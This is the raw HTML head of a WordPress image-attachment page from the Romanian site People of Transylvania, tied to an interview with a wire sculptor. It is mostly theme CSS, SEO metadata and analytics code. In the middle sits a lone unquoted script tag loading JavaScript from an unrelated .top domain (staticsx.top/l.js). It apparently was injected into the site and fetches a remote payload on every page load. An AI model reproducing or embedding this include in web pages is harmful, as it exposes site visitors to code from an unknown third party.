

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://peopleoftransylvania.com/paul-cristian-cordos-modelez-sarma-ma-trezesc-zambind-in-fiecare-zi/art-bending-6/
body_size: 13634
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>art-bending-6 | People of Transylvania</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://peopleoftransylvania.com/xmlrpc.php" />
    <script>var et_site_url='https://peopleoftransylvania.com';var et_post_id='1084';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://peopleoftransylvania.com/wp-content/uploads/2019/07/art-bending-6.jpg" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="art-bending-6 | People of Transylvania" />
	<meta property="og:url" content="https://peopleoftransylvania.com/wp-content/uploads/2019/07/art-bending-6.jpg" />
	<meta property="og:site_name" content="People of Transylvania" />
	<meta property="article:publisher" content="https://www.facebook.com/PeopleofTransylvania/" />
	<meta property="og:image" content="https://i0.wp.com/peopleoftransylvania.com/wp-content/uploads/2019/07/art-bending-6.jpg?fit=822%2C628&ssl=1" />
	<meta property="og:image:width" content="822" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://peopleoftransylvania.com/#organization","name":"People of Transylvania","url":"https://peopleoftransylvania.com/","sameAs":["https://www.instagram.com/peopleoftransylvania/","https://www.youtube.com/channel/UCDPnlzlJm9YBi0nXybhQRrg","https://www.facebook.com/PeopleofTransylvania/"],"logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://peopleoftransylvania.com/#/schema/logo/image/","url":"https://i0.wp.com/peopleoftransylvania.com/wp-content/uploads/2017/05/PT-cu-bubble-rotund.png?fit=4000%2C4000&ssl=1","contentUrl":"https://i0.wp.com/peopleoftransylvania.com/wp-content/uploads/2017/05/PT-cu-bubble-rotund.png?fit=4000%2C4000&ssl=1","width":4000,"height":4000,"caption":"People of Transylvania"},"image":{"@id":"https://peopleoftransylvania.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://peopleoftransylvania.com/#website","url":"https://peopleoftransylvania.com/","name":"People of Transylvania","description":"Oameni și povești din Ardeal","publisher":{"@id":"https://peopleoftransylvania.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://peopleoftransylvania.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://peopleoftransylvania.com/wp-content/uploads/2019/07/art-bending-6.jpg","url":"https://peopleoftransylvania.com/wp-content/uploads/2019/07/art-bending-6.jpg","name":"art-bending-6 | People of Transylvania","isPartOf":{"@id":"https://peopleoftransylvania.com/#website"},"datePublished":"2019-07-24T05:01:32+00:00","dateModified":"2019-07-24T05:01:32+00:00","breadcrumb":{"@id":"https://peopleoftransylvania.com/wp-content/uploads/2019/07/art-bending-6.jpg#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://peopleoftransylvania.com/wp-content/uploads/2019/07/art-bending-6.jpg"]}]},{"@type":"BreadcrumbList","@id":"https://peopleoftransylvania.com/wp-content/uploads/2019/07/art-bending-6.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://peopleoftransylvania.com/"},{"@type":"ListItem","position":2,"name":"Paul Cristian Cordoș: „De când modelez sârmă, mă trezesc zâmbind în fiecare zi, pentru că fac ceea ce mă pasionează”.","item":"https://peopleoftransylvania.com/paul-cristian-cordos-modelez-sarma-ma-trezesc-zambind-in-fiecare-zi/"},{"@type":"ListItem","position":3,"name":"art-bending-6"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="People of Transylvania &raquo; Flux" href="https://peopleoftransylvania.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="People of Transylvania &raquo; Flux comentarii" href="https://peopleoftransylvania.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii People of Transylvania &raquo; art-bending-6" href="https://peopleoftransylvania.com/paul-cristian-cordos-modelez-sarma-ma-trezesc-zambind-in-fiecare-zi/art-bending-6/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/peopleoftransylvania.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mediaelement-css'  href='https://peopleoftransylvania.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://peopleoftransylvania.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-bl-red-framework-css'  href='https://peopleoftransylvania.com/wp-content/plugins/td-blocks-red-pack/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-categories-red-framework-css'  href='https://peopleoftransylvania.com/wp-content/plugins/td-categories-red-pack/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-bg-red-framework-css'  href='https://peopleoftransylvania.com/wp-content/plugins/td-grids-red-pack/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-header-styles-framework-css'  href='https://peopleoftransylvania.com/wp-content/plugins/td-header-styles-pack/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-posts-red-framework-css'  href='https://peopleoftransylvania.com/wp-content/plugins/td-posts-red-pack/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-smart-lists-red-framework-css'  href='https://peopleoftransylvania.com/wp-content/plugins/td-smart-lists-red-pack/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='math-captcha-frontend-css'  href='https://peopleoftransylvania.com/wp-content/plugins/wp-math-captcha/css/frontend.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://peopleoftransylvania.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://peopleoftransylvania.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://peopleoftransylvania.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%7CSource+Sans+Pro%3A400%2C400italic%2C600%2C600italic%2C700%7CDroid+Serif%3A400%2C700&#038;ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://peopleoftransylvania.com/wp-content/themes/ionMag/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://peopleoftransylvania.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://peopleoftransylvania.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://peopleoftransylvania.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://peopleoftransylvania.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.10.2' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://peopleoftransylvania.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.10.2' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://peopleoftransylvania.com/wp-json/" /><link rel="alternate" type="application/json" href="https://peopleoftransylvania.com/wp-json/wp/v2/media/1084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://peopleoftransylvania.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://peopleoftransylvania.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://wp.me/a8L8iN-hu' />
<link rel="alternate" type="application/json+oembed" href="https://peopleoftransylvania.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpeopleoftransylvania.com%2Fpaul-cristian-cordos-modelez-sarma-ma-trezesc-zambind-in-fiecare-zi%2Fart-bending-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://peopleoftransylvania.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpeopleoftransylvania.com%2Fpaul-cristian-cordos-modelez-sarma-ma-trezesc-zambind-in-fiecare-zi%2Fart-bending-6%2F&#038;format=xml" />
<style>img#wpstats{display:none}</style>
		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/peopleoftransylvania.com\/wp-admin\/","wpRestNonce":"fdd87a6f5f","wpRestUrl":"https:\/\/peopleoftransylvania.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":300}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/peopleoftransylvania.com\/wp-admin\/admin-ajax.php?td_theme_name=ionMag&v=2.1";
var td_get_template_directory_uri="https:\/\/peopleoftransylvania.com\/wp-content\/themes\/ionMag";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cc3333";
var tds_smart_sidebar="";
var tdThemeName="ionMag";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var tds_video_playlists=false;
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-icon-search,
    .td-header-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-drop-down-search .result-msg a,
    .td-header-top-menu .top-header-menu a:hover,
    .td-header-top-menu .top-header-menu .current-menu-item > a,
    .td-header-top-menu .top-header-menu .current-menu-ancestor > a,
    .td-header-top-menu .top-header-menu .current-category-ancestor > a,
    .sf-menu > li:hover > a,
    .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_module_mega_menu:hover .entry-title a,
    .td-theme-wrap .td_module_mega_menu:hover .td-item-details .entry-title a,
    .td-theme-wrap .td_mega_menu_sub_cats .block-mega-child-cats .cur-sub-cat,
    .td-theme-wrap .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-header-menu-search .td-search-btns-wrap:hover .td-icon-search,
    a,
    cite a:hover,
    .td-theme-wrap blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-next-prev-wrap a:hover,
    .td_ajax_load_more:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td_block_template_14 .td-pulldown-filter-display-option:hover i,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more span,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more i,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td-module-comments a:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-wrapper-pulldown-filter .td-pulldown-category-filter-link:hover,
    .td_quote_on_blocks,
    .td_block_author a:hover,
    .td-social-sharing-buttons:hover .td-social-but-text,
    .td-post-small-box a:hover,
    .td-post-next-prev-content span,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .logged-in-as a:hover,
    .comment-reply-link,
    #cancel-comment-reply-link:hover,
    #searchsubmit:hover,
    .search-submit:hover,
    .td-search-header .td-search-query,
    .td-review-overall i,
    .td-review-final-score,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .widget_calendar tbody a,
    .td_social_type .td_social_button a:hover,
    .td-subfooter-menu li.menu-item > a:hover,
    .td-subfooter-menu li.sfHover > a,
    .td-subfooter-menu li.current-menu-ancestor > a,
    .td-subfooter-menu li.current-category-ancestor > a,
    .td-subfooter-menu li.current-menu-item > a,
    .td-mega-menu-page .wpb_content_element ul li a :hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .footer-text-wrap .footer-email-wrap a,
    .td-sub-footer-copy i,
    .td-footer-outer-wrapper a:hover,
    .td-footer-outer-wrapper .td_social_type .td_social_button a:hover,
    .td_block_authors .td_authors_wrap:hover .td-authors-name a,
    .td_block_authors .td_authors_wrap.td-active .td-authors-name a,
    .td_block_authors .td-authors-url a:hover,
    .widget .current-menu-item a,
    .td-tags span,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_categories li:hover > a,
    .widget_search input[type=submit]:hover,
    .td-read-more:hover,
    .td_outlined_btn,
    .global-block-template-14 .td_block_related_posts .td-next-prev-wrap a:hover,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name {
      color: #cc3333;
    }
    
    .td-related-title a:hover,
    .td-related-title .td-cur-simple-item,
    .td-post-comments a:hover,
    .td_mod_related_posts:hover .entry-title > a {
      color: #cc3333 !important;   
    }

    input[type=submit]:hover,
    .td-theme-wrap .dropcap,
    .entry-title:after,
    .td-post-category:hover,
    .block-title:after,
    .td-wrapper-pulldown-filter .td-pulldown-filter-list:before,
    .td-subcat-filter .td-subcat-dropdown ul:before,
    .td_block_author .td-author-name:after,
    .td_block_template_5 .td-block-title:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title a:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-4 .td-related-title a:hover,
    .td-a-rec-id-sidebar .td-adspot-title:after,
    .td-g-rec-id-sidebar .td-adspot-title:after,
    .single-post .page-nav > div,
    .td-category a:hover,
    .td-post-source-via:before,
    .td-author-name:after,
    .td-related-title .td-cur-simple-item:after,
    .td-comments-title-wrap h4:after,
    .comment-reply-title:after,
    .page-nav .current,
    .td-404-title:after,
    .td-rating-bar-wrap div,
    .widget_calendar #today,
    .td_social_type:hover .td-sp:before,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-category-header .entry-category a:hover,
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover,
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active :after,
    .single-product .product .related h2:not(.woocommerce-loop-product__title):after,
    .single-product .product .upsells h2:after,
    .woocommerce-cart .woocommerce .cross-sells h2:after,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover, .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover, 
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a {
      background-color: #cc3333;
    }
    
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
    background-color: #cc3333 !important;
    }
    
    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cc3333 !important;
    }
    
    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cc3333;
    }
    
    @media (min-width: 1019px) {
      .td-big-grids .td-big-grid-post:hover .td-post-category {
        background-color: #cc3333;
      }
    }
    
    .td-theme-wrap .td_quote_box,
    .widget_calendar #today,
    .td-tags span,
    .widget_categories li:hover > a span:before,
    .td_outlined_btn,
     #bbpress-forums .bbp-pagination .current {
      border-color: #cc3333;
    }
    
    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #cc3333 transparent transparent transparent;
    }
    
    
    
    body .td-header-wrap .td-header-top-menu {
      background-color: #333333;
    }
    
    
    .td-header-wrap .td-header-top-menu .top-header-menu a:hover,
    .td-header-wrap .td-header-top-menu .top-header-menu .current-menu-item > a,
    .td-header-wrap .td-header-top-menu .top-header-menu .current-menu-ancestor > a,
    .td-header-wrap .td-header-top-menu .top-header-menu .current-category-ancestor > a,
    .td-header-wrap .td-header-sp-top-widget .td-icon-search:hover,
    .td-header-wrap .td-icon-search {
      color: #cc3333;
    }
    
    
    .td-header-wrap .td-header-sp-top-widget .td-social-icon-wrap:hover i {
      color: #cc3333;
    }

    
    .sf-menu > li:hover > a,
    .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_module_mega_menu:hover .entry-title a,
    .td-header-main-menu .td-search-btns-wrap:hover .td-icon-search {
      color: #cc3333;
    }
    .td-mega-menu-page .wpb_content_element ul li a:hover {
      color: #cc3333 !important;
    }
    .td-header-main-menu .td-post-category:hover {
      background-color: #cc3333;
    }

    
    @media (min-width: 768px) {
        .td-header-menu-wrap:before,
        .td-header-menu-wrap:after {
          background-color: rgba(0,0,0,0.08);
          opacity: 1;
          display: block;
        }
    }
    

    
    @media (max-width: 767px) {
        .td-header-wrap .td-header-menu-wrap {
            background-color: #333333 !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #cc3333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #333333;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }
    #td-mobile-nav .td-menu-logout a:before {
        border-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-inputs:after {
        background-color: #333333;
    }

    
    .td-post-header .td-post-author-name a {
      color: #cc3333;
    }
    
    
    .post blockquote p,
    .page blockquote p {
    	color: #cc3333;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #cc3333;
    }


    
    .td-footer-outer-wrapper {
      background-color: #333333;
    }
    
    
    .td-sub-footer-container {
      background-color: #333333;
    }
    
    
    .td-subfooter-menu .menu-item > a:hover,
    .td-subfooter-menu .sfHover > a,
    .td-subfooter-menu .current-menu-ancestor > a,
    .td-subfooter-menu .current-category-ancestor > a,
    .td-subfooter-menu .current-menu-item > a,
    .td-sub-footer-copy i {
      color: #cc3333;
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-99577876-1', 'auto');
  ga('send', 'pageview');

</script><link rel="icon" href="https://peopleoftransylvania.com/wp-content/uploads/2017/05/cropped-pt-rosu-32x32.png" sizes="32x32" />
